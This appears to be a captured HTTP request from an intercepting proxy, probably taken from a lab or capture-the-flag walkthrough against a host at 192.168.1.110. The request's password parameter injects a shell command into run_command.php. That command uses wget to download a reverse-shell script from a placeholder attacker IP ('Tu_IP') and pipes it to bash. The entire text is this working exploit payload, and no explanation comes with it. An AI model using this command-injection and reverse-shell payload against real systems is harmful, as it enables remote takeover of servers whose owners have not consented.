 Request
Pretty Raw Hex
\n
1 GET /run_command.php?username=test&password=
wget+-qO-+http://Tu_IP/revShell.sh|bash HTTP/1.1
2 Host: 192.168.1.110
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.1.110/login.html
9 Priority: u=0
10
11